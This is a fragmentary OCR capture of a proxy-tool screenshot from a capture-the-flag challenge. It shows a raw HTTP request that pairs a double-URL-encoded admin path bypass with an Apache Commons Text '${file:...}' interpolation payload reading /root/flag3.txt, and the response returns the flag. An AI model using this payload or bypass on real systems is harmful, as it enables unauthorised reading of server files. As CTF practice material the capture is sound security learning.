 Request
Pretty Raw Hex
\n
1 POST /admin/http%253A%252F%252Flocalhost%253A8080%252Fbonus%253F/ HTTP/1.1
2 Host: prob08-hp8fbaeg.geekgame.pku.edu.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=9DFC4E40600AB403B62117862E63EB8B
10 Connection: close
11 Content-Length: 52
12 Content-Type: application/x-www-form-urlencoded
13
14 type=CommonsText&value=${file:utf-8:/root/flag3.txt}
Response
Pretty Raw Hex Render
\n
stylesheet" crossorigin="anonymous"/>
26 </head>
Converted text
Copy to clipboard
Close
1 pe":"CommonsText","value":"flag{e088175f-71cd-4841-96fe-40092ddfdd23}"}
Search...
0 matches
"请选择"
sText</option>
</option>
38 </select>
39 </p>
40 <p>
41 <label for="value" class="sr-only">Value</label>
42 <input type="text" id="value" class="form-control" placeholder="Value" required
autofocus name="value" value="
{&quot;type&quot;:&quot;CommonsText&quot;,&quot;value&quot;:&quot;flag{e088175f-71cd-484
1-96fe-40092ddfdd23}&quot;}">
43 </p>
44 <button class="btn btn-lg btn-primary btn-block" type="submit">Click</button>
45 </form>
46 <!-- <p> Source Code Backup: /admin/source_bak </p>-->
47 </div>
48 </body>
49 </html>
INSPECTOR